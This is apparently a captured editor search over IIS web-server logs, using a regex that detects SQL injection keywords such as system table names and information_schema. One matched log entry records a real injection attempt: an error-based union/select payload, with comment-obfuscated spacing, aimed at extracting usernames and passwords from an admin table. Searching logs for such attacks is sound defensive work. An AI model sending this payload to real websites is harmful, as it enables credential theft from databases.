 Find Results — iisLog
FOLDERS
Find Results ×
iisLog
sample.log
u_ex1709241
u_ex1709241
u_ex1709241
u_ex1709241
u_ex1709241
u_ex1709242
u_ex1709242
u_ex1709242
u_ex1709242
Searching 61 files for "(?i:\b(?:m(?:s(?:ysaccessobjects|ysaces|ysobjects|ysqueries|ysrelationships|ysaccessstorage|ysacces
sxml|ysmodules|ysmodules2|db)|aster\.\.sysdatabases|ysql\.db)\b|s(?:ys(?:\.database_name|aux)\b|chema(?:\W*\(|_name\b)|qlit
e(_temp)?_master\b)|d(?:atabas|b_nam)e\W*\(|information_schema\b|pg_(catalog|toast)\b|northwind\b|tempdb\b))" (regex)
/Users/jason/TempDocs/iisLog/u_ex17092414.log:
21002 2017-09-24 14:26:33 192.168.101.178 GET /publish/portal101/tab65062/info770037.htm - 80 - 192.168.101.171
Mozilla/5.0+(Windows+NT+6.3;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/33.0.1750.117+Safari/537.36 200 0 0 0
21003 2017-09-24 14:26:33 192.168.101.178 GET /publish/portal153/tab60890/module141572/info852472.htm - 80 -
192.168.101.171 Mozilla/5.0+(Windows+NT+6.3;+WOW64)+AppleWebKit/537.36+(
KHTML,+like+Gecko)+Chrome/33.0.1750.117+Safari/537.36 200 0 0 0
21004: 2017-09-24 14:26:33 192.168.101.178 GET /news/html/ 410'union/**/select/**/1/**/from/**/(select/**/count(*),concat(
floor(rand(0)*2),0x3a,(select/**/concat(user,0x3a,password)/**/from/**/pwn_base_admin/**/limit/**/0,1),0x3a)a/**/from/**/
information_schema.tables/**/group/**/by/**/a)b/**/where'1'='1.html 80 - 192.168.101.171 - 404 0 2 0
21005 2017-09-24 14:26:34 192.168.101.178 GET /publish/portal31/tab63290/ - 80 - 192.168.101.171 Mozilla/5.0+(
Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 304 0
0 0